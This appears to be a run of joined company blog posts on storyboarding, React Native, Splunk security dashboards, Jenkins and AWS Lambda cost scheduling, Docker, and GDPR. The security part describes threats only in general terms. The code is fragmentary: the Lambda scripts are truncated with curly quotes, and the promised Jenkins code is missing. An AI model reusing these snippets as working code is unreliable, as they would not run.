Gaurav is our Operation head, who makes sure things get delivered – in time and in quality. He is responsible for everything that needs to be done for smooth operations at offshore. His philosophy is simple “GET S#!T DONE”
It is one of the quickest and cheapest ways to experiment.
Especially when you want to get MORE precise FEEDBACK while conducting interviews and surveys.
What is a storyboard though?
It is simply a sequence of illustrations that visualise the CRITICAL moments of a story.
It could be any story…especially your business story 🙌 🙌
At Bayer, when we were in collaboration with Strategyzer, we learnt the storyboard way of experimentation.
That is, storyboarding helped us bring out our VALUE PROPOSITION i.e. how you will solve a real PROBLEM for CUSTOMERS.
When you have something to look at — a visual, an illustration, a to-do-list — it’s much easier to understand than wordy documents.
It’s also easier for customers to relate to your value proposition when they envision themselves in a scenario where they are actually using your product or service.
Sowhat exactly is thepurpose of storyboarding? 👇👇👇
To understand and map CUSTOMER EXPERIENCE.
YES!!
Storyboards create a visual story of your idea. They help you outline your customer journey. Your team can see what needs to happen and in what order.
They force you to think – about:
1. Who the customer is? (This could come in the form of a name of the character/persona in a storyboard)
2. What problem he/she is facing? What is the situation when they face this problem?
3. How do they feel they face this problem? What is their state of mind?
4. How do they then discover your solution?
5. How do they use your solution to solve their problem at hand?
6. How does their life change after the problem is solved?
When can you use storyboarding?
You can use Storyboarding in combination with:
1. Problem Interviews – to visualize the problem the customers face and when (which surroundings) they might face this.
2. Surveys – to ask close ended question around the visuals/illustrations they are looking at.
3. Problem Landing Page: Put the visuals/illustrations on the landing page to tell a story and collect emails from users if they feel the pain and want to know more about the solution.
4. Design Prototype – Convert the storyboard into a visual design prototype of the solution – which can further be tested for solution with users.
Storyboarding is a great way to COMMUNICATE with your customers and see what responses you get.
What does storyboarding measure?
Storyboarding helps you map customer experience and then translate it to a ‘WOW’ experience.
Airbnb used storyboarding to uncover hidden patterns for its customers.
They started out by designing three storyboards for their three key processes:
Host process
Guest process
Hiring process
The purpose of these storyboards was to ALIGN everyone in the company around the critical elements of the customer experience. And from there, they went on to create the greatest customer experience.
When we founded Airbnb in 2008, our dream was to help create a world where you could belong anywhere, and that vision has taken root in almost every country in the world. – Nathan Blecharczyk, co-founder and chief strategy officer of Airbnb.
If creating great customer experience is the highest priority in your company, then STORYBOARDING will help you:
Empathize with your customers
By creating a storyboard, you can understand your customers deeply. You can map, or even empathise and feel the emotions and moods of your customers at every step of their customer journey.
Map your customer journey
A Storyboard will help you depict the different steps your customers takes end to end — from the first time the customer hears about your product/ service, up to the time they have consumed it.
Know what you’re missing
Storyboarding will help you uncover steps that you might miss out on. It will help you map out all the ingredients needed to create a great customer experience.
Choose key moments
Storyboarding should look and feel manageable. That’s why you must map first only the most important/key moments in your customer’s journey.
For example, 15 is a good number of moments.
Build a roadmap on those key moments
Once you have chosen your key moments, you can figure out what your customers expect and what you can provide in those key moments.
Fill the gaps
A storyboard will help you see the gaps at various steps of the customer journey — Where are you failing to fulfill your customer expectations? This could be a chance for you to provide a WOW customer experience.
Go for it!!
✅ Say yes to Storyboarding and combine it with Customer Interviews
✅ Storyboarding is all VISUAL and a lot more effective than lengthy explanations
✅ If there is a problem, Storyboarding brings it out immediately
✅ Storyboarding gets straight to the CRUX of the message and can get everyone on board in a couple of minutes
✅ Storyboarding is inexpensive and can be done quickly
✅ Even bad storyboarding will get you more engagement from your team than a nicely worded document

Facebook created it and developers swear by it. Instagram, Skype, Airbnb, Walmart, Tesla – the world’s most successful apps are using it. React Native, An exciting, open-source framework is fast becoming the most popular choice for developing both iOS and Android apps.
Here are the top 10 reasons you should opt for React Native development companies:
1. Develop fast and save more
If you want to get maximum output with minimum effort, then React Native is your best bet.
With React Native, you can use the same code (almost the same) for the web, iOS, and Android, and shorten the development cycle by at least half. Result? Your Product Manager can save ample amount of time and cost in developing an app without compromising on quality.
2. Go Cross-Platform
Traditionally, Non react native development companies have been building separate apps for iOS and Android. And it has often led to inconsistent user experience among different platforms.
But with React Native, you can build iOS and Android apps at the same time and create a more consistent and fluid user experience.
3. Create UX of Native App
One of the big disadvantages of hybrid apps built in Ionic or Phonegap is that the user experience never feels like that of a native app. It always gives a feeling of web experience.
React Native takes the native user interface building blocks and combines them with their own Javascript to create a user experience closest to that of native apps.
Since the same building blocks are used for iOS and Android, they give the same look and feel that the users expect. Developers do have the choice to write a mixture of native and React code to get the exact functionality. And they can do that while maintaining the native experience.
4. Add new features in less time
Usually, after publishing your app on the App Store and Google Play, you want to add new features for your users. And it always requires going through the build process again and uploading updated versions of the app on the store.
It can take a while before Apple or Google approve the updates. Also, the updated apps have to be installed by the users manually. But in React Native, you don’t need to worry about all this.
Thanks to plugins like CodePush, the new updates get automatically reflected during the run time and you can watch the changes without the complete re-launch of the app.
5. Deliver Personalization
With React Native, you can push a personalized UX to your individual users on the same app.
Following the practice ofClean Architecture in React Native, you can separate Native code, Framework code, Javascript code, and CSS Styling. This allows developers to easily deliver different styles to the app from the server side. So much so that you can define personalized style per user group on the server side and each user would then see their own personalized UX.
Rememberpersonalization is the core requirement for Digital Transformation.
6. Write once, use everywhere
In a typical mobile app development scenario, developers need to write separate codes for the web, Android and iOS. But with React Native, your developers need to write the code only once, and it would run on multiple platforms.
There is no need to write the code again and again. Almost 70% of the code is shared between web, iOS, and Android. Only minor portions of the app need to be tailored for different platforms.
7. Third-party plugins
A completely original and authentic software foundation for an app can cost a lot of money and time. To reduce the cost, you must take the approach of re-usabilty, either through the online tools or through some react native development companies that can provide you so.
There is already a huge glut ofreusable libraries available for React Native, and a lot more is being added to the community by top react native development companies such asWIX.
8. Get online community support
Since no specific iOS or Android programming languages are required to use React Native, most frontend developers with experience in Javascript can easily work on it. That’s the reason for its wild popularity.
React Native has gathered a massive pool of online community. If at any point you face a problem, you can easily dive into this pool to seek help. React Native enthusiasts are quick to help fix problems and share skills required to excel in the field.
9. Detect bugs easily
Since the code is re-usable in React native, you only need one update for two platforms. This makes the detection of bugs between codebases a lot easier.
Your team does not have to spend hours looking for bugs in two separate codebases. A single decision is all that is needed to fix and update the app.
10. Build MVP faster
Working with React Native development companies, your development costs and cycles are reduced by 50%. This means you can take bigger risks while testing your business models. You can launch the first version of your app with minimum functionality and keep all the secondary features for later development.
Once you have identified the demand for additional features, you can start investing in them. This way you don’t waste your time developing detailed interfaces and branded designs. Instead, you implement an early version of your app.
It helps you avoid failure at a later stage. With React Native, the number of bugs also tend to be lower because of a single code, which also speeds up testing. Single code base lowers maintenance costs.
Having built over 100 apps reaching 10 million users in the last four years, we are creating multiple reusable components to add to the libraries for mobile app (React Native) too.
As a react native development company, we have already created generic lego-like components such as those required for registration, login, authorization, side menu, footer menu, CRUD screens, showing lists, search, filter, notifications, payments, analytics etc. to shorten the development cycle. This way we don’t have to build these features from scratch for new apps each time. We code a lot less and deliver value a lot faster.
Our goal is to reach a point where we can deliver 70% of the requirements through our reusable components, and only develop the rest 30%.
The advancement in IT has made the world spin faster. Irrespective of the kind of industry, work or interest, everyone is aware of the impact of the word “Data”. This technical synonym of information is a major contributor in curing diseases, construction of wonders, have made travelling and transportation efficient and safe, eased the management of financial services, and even for the personalized advertisements, you see over the internet.
In today’s world, data is generated at an exponential rate. A huge volume exists for each and every individual present in this world. This data is not only generated from your clicks over the social media, but also from various other activities. Entering a supermarket and buying an item, going out for dinner, withdrawing money from an ATM, booking or even enquiring about a flight for home, taking a batch of prescription medicines, etc., generate data which is stacked in some mainframe around the corner. This data is bread and butter for Data Analysts, who analyze this humongous volume and provide valuable insights to business. Incorporating these insights, the business is able to serve you better, and the Serve-Analyze-Improve cycle is completed.
Collecting and storing such massive amount of data is a two sided coin. The bright side is that, the various organizations are able to serve you better, provide personalized offers, speed up the processes and transactions, etc.
But there is also a bitter side.
This data needs to be efficiently managed and protected. Storing such critical information about the customers is highly vulnerable and prone to various cyber-attacks. If the access to this data falls into wrong hands, the results can be catastrophic, which may include but not limited to, illegal transactions, Unaccountable funds transfers, access to confidential information, great damage to business strategies and propagandas and many other dreadful events can occur.

SPLUNK – MACHINE DATA DRIVEN INTELLIGENCE
Splunk is a leading Operational Intelligence tool which consumes Machine Data being generated by various IT devices. Splunk then exceptionally and efficiently provide valuable information and insights in the form of Dynamic Dashboards.
Every IT Infrastructure is made up of multiple components including Mainframes, Storages, Network Devices, Databases, VMs and other hardware and software components. These components continuously generate massive streams of data which the traditional tools are unable to ingest and analyze because of the diversity in format and sources. To analyze such data, the standard ETL process is followed – Extract the data from various sources, Transform the data in a uniform readable format, and then load the data into the Data Analyzing Tool.
Splunk triumphs in such situations as it is built with the ability to ingest any type of machine data or logs, without the requirement to transform the data.
The process of data ingestion into Splunk is so simple and fast, that it performs exceptionally in Real-Time Monitoring. This allowed us to shift from a reactive monitoring strategy to pro-active monitoring. Now we don’t wait for an incident to occur and then troubleshoot it, instead, we are able to predict a possible incident by real-time monitoring of our setup. Having data from multiple sources allows co-relation, thus easing the process of identification of root cause of an issue. Tracking the component which is responsible for the underperformance of our application is now a matter of a couple of minutes.
Splunk is also highly scalable and comes with products to suit every organization’s needs. Splunk products give the freedom to either store the collected data in on-premise Mainframes (Splunk Enterprise) or on Splunk’s Cloud Storage (Splunk Cloud). Splunk Light is a lighter version of Splunk Enterprise, with minimal configuration efforts and built in common use cases. Hunk from Splunk is developed to ingest and analyze Hadoop data.
More Information and a free trial of Splunk are available on the official Splunk website www.splunk.com.
SPLUNK ENTERPRISE SECURITY – THE ANALYTICS DRIVEN SIEM
Now we all agree that Splunk is a great Operational Intelligence Tool, but how does it tackle the real problem? The question of data security might still be in your mind. The answer is Splunk Enterprise Security App.
Splunk allows installation of add-ons and applications on it to enhance or ease up its functionality. One such Application is Enterprise Security Application. This is a premium solution developed by Splunk to address the issue of Data Security. The ES App allows the Security team to rapidly investigate and respond to various security threats, both internal and external, to simplify the threat management process, and to minimize the risk and safeguard the business. Being installed over Splunk, the application is able to access all the machine data/logs and work with it. The ES App easily correlates the data arriving from various sources, despite having different formats or aliases. As soon as the data starts coming in, the pre-built security correlation rules are established, pre-built dashboards are populated and alerts start monitoring for the set trigger conditions. The App is able to handle multi-step investigation easily, thanks to the correlation rules set up; henceforth, acting as a real-time incident investigation and management framework.
ES APPLICATION: ONE STOP SOLUTION TO DATA THREATS
I would like to discuss some of the areas where Enterprise Security Application can help addressing Data Security issues efficiently:
Problem: Unauthorized Access to Data
Unauthorized access to data is one critical security issues present in today’s IT industry. Storing and managing the data securely is a prime concern for every organization, but it has a major threat. This threat can be caused by both insider assets and outsider mischiefs. Dealing with threats from Insiders is an arduous task because they already have access to the data. Setting up an efficient monitoring over their access can limit the unauthorized access, and in the case of occurrence, helps us in identifying the threats.
Solution: with Splunk:
Enterprise Security App has a pre-built dashboard to undertake this issue: Access Panel. This panel allows the Security Team to see the user access activities, from macro to micro level. It allows for drill downs to individual events caused by an employee.
The Geographically Improbable Dashboard is developed keeping in mind the organizations which are geographically widespread. This provides the access information from the different geographical locations. If a Development Centre located in different city or country is not associated with a certain set of Data but is still trying to access the data, we can identify the issue as an Unauthorized Access Issue, and use Access Panel to identify the culprit. Other Panels depicting access from unauthorized devices or monitoring user access for different hours also provide valuable insights in the investigation.
Unauthorized Data Access can lead to Data Exfiltration. Splunk handles this instance with Alerts and Dashboards to identify data transfer activities using DNS logs. Any anomaly is alerted via mail and/or can trigger custom actions.
Combining the above dashboards the Security Team can easily identify the issue of unauthorized access to data. Data and logs used for above dashboards include User Access Logs, Windows Active Directory Logs, and DNS Logs.
2. Problem: High Privileged Users
Every organization requires few users with administrative privileges to monitor and govern the activities. But the organizations end up having multiple users with such privileges. One reason being, users are provided with excess rights based on perceived requirements. The Second reason is that the old admin user accounts are not deactivated. These users with High Privileges are preferred targets for hackers. Gaining access to a High Privileged User or Administrative account allows hackers to play around in the victim’s infrastructure without any limitation. This generally begins with the installation of illegal software, as the hackers have already surpassed the firewall. Also, there is no need for other credentials or permissions as they are already equipped with them.
Solution: with Splunk
This vulnerability can be tackled by reducing the number of highly privileged users. Providing admin rights to only required users and deactivating old user accounts. The User Activity Report is a helpful dashboard for this scenario. It helps identify the user with high privileges in the infrastructure. Using correlation it also determines the users with high-security risks. Also, the Privileged Users Monitoring dashboard provides the list of all admin privileged users in the infrastructure. The password of these users should be updated regularly based on some policy. Also, the activities of these users can be monitored regularly for some anomaly.
These dashboards are not only helpful in mapping preventive strategies for security breach but also contribute towards reactive strides. The data and logs contributing to the above dashboards include Windows Active Directory Logs, Application Security Logs and Audit Logs.
3. Problem: Vulnerability Correlation
Every IT Organization deploys an Intrusion Detection System in one way or the other. These Intrusion Detection Systems (IDS) monitor the incoming traffic and the requests, for detection of an invasion. But they often end up bombarding the Security team with excessive alerts on various internal activities as well. An employee legally trying to access the Infrastructure from other networks may trigger IDS Alerts. Various applications trying to access the internet for updates trigger the IDS Alerts.
The SOC Analysts now have to go through the heap of alerts to identify if an issue has occurred. Also, there is a need to prioritize these issues before acting on them.
Besides excessive alerting, IDS does not identify system’s vulnerabilities, as well as the possible impact of invasion on the system.
Solution: with Splunk
The Splunk ES Dashboards, namely, Custom Vulnerability Center, Vulnerability Search, Vulnerability Operation Dashboard, are helpful in vulnerability analysis of the infrastructure. Also, the Vulnerability Scanner ability helps in continuous identification of the infrastructure’s vulnerability. Correlating these vulnerabilities to IDS Signatures, The ES App prioritizes the vulnerabilities along with relevant intrusions. Also, it can provide critical updates regarding the vulnerabilities which are prone to invasion and can relate them to CVSS [Common Vulnerability Scoring System].
The above dashboards are updated using the IDS logs.
4. Problem: Email Threat Detection
Emails are the most prevalent medium of scams and cyber-attacks. There are multiple ways in which an attack is carried out using emails. The attackers usually create a link or form imitating some legal documents, banking page etc. An employee may innocently click the link and this can lead to the attacker receiving confidential information about the individual. Crypto-locking and other ransomware activities are carried out via emails. In this, the attacker gains access to user’s system and files, locks them up and demands ransom in exchange for the file access. Other attacks include Phishing and Malware installation. These attacks via emails lead to loss of millions of revenue every year.
Solution: with Splunk
How to handle such vulnerability with limitless possibilities? The solution lies in IOCs (Indicators of Compromise) and Analysis. Defining IOCs for such threats can soon become obsolete because of the ever evolving cyber-attacks. Splunk ES works with automatically collected IOCs, which includes patterns with mail sender, subject, attachments or signatures. It detects the presence of any malicious attachment or link and automatically blocks any such mail.
The attackers may update their attachments or malicious links, but with the help of automatically collected IOCs, the updated threats can be blocked. Also, having detected a malware, remedial actions can be taken against such mailers.
Another way to deal with such a scenario is by incorporating Threat Intel along with IOCs. We can incorporate threat intel from various certificate authorities, open sources and Intel Sources(Anomaly Threat Intelligence) along with Splunk for a positive identification of these threats.
The data and logs required for the above dashboards include Mail Server Logs, IOCs, and Threat Intel.
END NOTE
Splunk Enterprise Security app can perform various activities to maintain data security as well as provide pro-active monitoring towards security threats. The Application Streamlines the security operations for an organization of any dimension and works in accordance to any Security Team.
The areas mentioned above are few of the possible use cases served by standard dashboards of Splunk Enterprise Security (ES) Application. The possibilities of the Application’s usage are limitless. We will discuss some of the areas requiring custom dashboards in the next Article.
React Native is one of the fastest growing framework which is being adopted very fast by a huge number of development teams across the industry. What started as an internal Hackathon project at Facebook in 2013, has now become one of the most popular repositories on GitHub. With ever increasing adoption rate, GitHub stats support the argument with over 1500 contributors committing over 12000 commits in 59 branches and 225 releases, as on 26th October 2017 afternoon, being the 4 most starred repository on GitHub. With its ever increasing popularity brings the need for an efficient continuous delivery React Native pipeline.

At Lean Apps, we had started a couple of projects based on React Native back in April 2017. With the DevOps culture in place, fortunately we did setup CI/CD pipelines for Testing and Demo from Day 1 of Development, and automated the entire process and streamlined development.
We setup the React Native pipeline in our Jenkins CI (unfortunately Fastlane was introduced later, hence it’s missing in the picture above).
I will be outlining the steps to configure Jenkins to setup the React Native pipeline.
Before beginning to setup first you need to add your git credentials in Jenkins. Then enter the following code in your script space.
This is a very common questions asked by many companies.
How can we reduce our cloud costs?
Companies who want to reduce EC2 cost on AWS have several options available to them.
Use right AWS configurations
The reassignment of instances to either Amazon’s Spot Instances or Reserved Instances pricing plan rather than On Demand can reduce EC2 cost. This should be done if businesses have development projects that are not time-sensitive, or if businesses have the organisational foresight to plan up to three years ahead.
Switch it off when not required
Alternate ways to reduce AWS costs is to develop scheduling scripts – or asking developers to log into the AWS console each day – to manually switch off AWS instances when not required. The latter is not an ideal solution, as it’s counter-productive to automation, and manual on/off processes are subject to human error.
Remember when your parents told you to always switch off the lights before leaving the room – and how effective it was 😉
Schedule Scripts
The final alternative is the implementation of scheduling scripts to reduce EC2 cost. At LeanApps, we have written these scripts as Lambda Function. So far it has been the perfect solution and does not involve any disadvantage.
Usually, the working hours at any organization are from 10AM to 6PM, when all the development and testing happens. Same is at our organization and we have therefore scheduled our non-production instances to start at 9:30AM and stop at 9:00PM.
The following Lambda Script in Python 2.7, is to start the instances, and it is configured with a CloudWatch event scheduled according to the regular expression
00 4 ? * MON-FRI *
This regex schedules the script to run at 4:00AM GMT on weekdays of all weeks, all months of all year.
import boto3 region = ‘ap-south-1’ instances = [‘comma separated list of instance ids’]

TopicArn=’arn:aws:sns:ap-south-1:mySlackNotifications’, Message=’All the EC2 instances that are scheduled by AWS Lambda have been started’, Subject=’LeanApps AWS servers have been started’ )
The following Lambda Script in Python 2.7, is to stop the instances, and it is configured with a CloudWatch event scheduled according to the regular expression
30 15 ? * MON-FRI *
This regex schedules the script to run at 3:30PM GMT on weekdays of all weeks, all months of all year.
import boto3 region = ‘ap-south-1’ instances = [‘comma separated list of instance ids’]
TopicArn=’arn:aws:sns:ap-south-1:mySlackNotifications’, Message=’All the EC2 instances that are scheduled by AWS Lambda have been stopped’, Subject=’LeanApps AWS servers have been stopped’ )
Slack Integration
Further, these functions call the SNS to send notifications on Slack.

Another thing that we have implemented to ease the life of our developers is to allow them to start/stop their instances during the STOP hours via a Slack Chat Bot.
Scrum masters or devs can start/stop instances whenever they need, simply with a Slack chat bot instead of signing into the console and starting and stopping.
Reduction in costs
By incorporating these things, we have reduced our AWS costs by approximately 30%. This data has been calculated by applying simple mathematics and not by using data from AWS Billing console, because since we have implemented this, we have provisioned a lot of on Demand Instances for our production and development use.

If you think you can’t run your legacy monolithic app using Docker, think again. While microservices apps are best-suited for Docker, there’s no reason you can’t benefit from Docker with a monolithic app, too.
It’s a common misconception that Docker only makes sense if the app you want to host is composed of microservices, each of which can be deployed inside a separate container.
In fact, while it’s true that Docker is ideal for hosting distributed, microservices apps, monolithic deployments can benefit from Docker, too.
Even if your app is a monolith, Docker still gives you the following advantages:
Portability – Docker makes it easy to move your app from one host to another by migrating the container image. That portability applies whether your app is monolithic or distributed.
Scalability – Docker allows your app to scale up or down easily in response to fluctuating demand by spinning containers up or down.
Bare-metal access – With Docker containers, your app can access bare-metal hardware. That’s a clear advantage over virtualization platforms that require hypervisors.
Easy distribution – By packaging your app as a Docker container, you make it easy to distribute through an image repository. Anyone to whom you give access can pull the container image and run it. That beats having to install it manually via an installation process that could vary depending on which environment your users have.
Environment consistency – Docker containers provide a consistent environment that you can use for development, testing, staging and deployment of your app. Environment consistency can help you build a continuous delivery pipeline.
All of the above will help you deploy your app more efficiently and with greater agility even if it runs as a monolith.
That matters because it means Docker can help you make the most of your legacy apps even if you don’t have time to refactor or rebuild them.
In an ideal world, you’d have the time and resources to rewrite all of your monolithic apps so that they can be distributed as microservices. But in the real world, you often have to deploy the apps you have, not the apps you wish you had. There’s no reason Docker can’t help you do that, even if your app is a monolith.
The mark of 2018, an alarming beginning for most of the organizations today. On one hand, some are ready to welcome the new Data Protection Regulation: EU-GDPR while some are still struggling to understand what it really is and how it is different from general data protection laws.
GDPR is like a double-edged sword which has made companies to re-look into their data protection practices. Now the question in minds of many is
Why a European Regulation GDPR has become an alarming Regulation for Companies across the Globe?
The answer to this lies in the significance that EU-GDPR has and how it differs from other data protection laws. This post will help you understand the most talked about topic: EU-GDPR, and how it stands in isolation against all other data protection laws.
What makes EU-GDPR different?
EU- GDPR is the new General Data Protection Regulation for the European Union. Every country today has their own data protection laws and yet EU-GDPR has attracted attention from all the parts of the world. The regulation complements as well as supplements most of the data protection practices today.
Let’s get insight to the regulation and see how it really differs:
1. EXTRA-TERRITORIAL JURISDICTION
Countries today are sovereign and are bound by their own laws and regulations. None can impose its laws upon other country. A very interesting thing about EU-GDPR is its extra-territorial Jurisdiction. The regulation does not expressly claim its jurisdiction beyond EU but implies it by taking into its ambit all the organizations who serve EU citizens. It is not only applicable to establishments based in European Union but also to all those companies that either sell goods or offer services to EU Citizens even if not established in EU. To put it into simple words, if you are an Australian company, have no base in any member country of EU but citizens in Europe can avail your services through your website operational in their country, you are still bound by General Data Protection Regulation.
2. REGULATION AND NOT A DIRECTIVE
It is very important to understand how regulation differs from a Directive.
A directive is an aim or a result that the union wants to achieve and the member states make their respective national legislation to achieve the said result or aim. It is the discretion of the member states to decide what to do, how and when to achieve the objective of the directive. Every member state may have different laws upon the same subject and enforce it at different times, depending upon their preparedness.
In case of a regulation, it has a legal binding on the member states as it is and comes into force on a set date decided under the regulation itself. It is binding on all the member states to comply to the regulation from the date of its enforceability. GDPR is a regulation that all member states of EU need to comply with or to say, shall be enforced from 25th May 2018 and non-compliance beyond that day shall result in penalty. Since it has extra-territorial jurisdiction, all the companies doing business in union need to comply to the GDPR by 25th May 2018.
3. REGULATION THAT EMPOWERS DATA SUBJECTS
Most of the data protection laws today lay obligation of companies to protect data and talks of their duties and liabilities. It is more organization concentric. The companies still had monopoly over the data they collect. GDPR is one of its kind to expressly recognize and state rights of the data subjects. It empowers users and gives them control over their data entirely. A few of the empowering rights recognized under GDPR:
Right to access: A data subject can any time access its data with the organization and may update it at its will.
Elimination of access fees: Any cost incurred for accessing the information shall not be borne by data subject, rather will be on the organization to ensure free access to the data subjects.
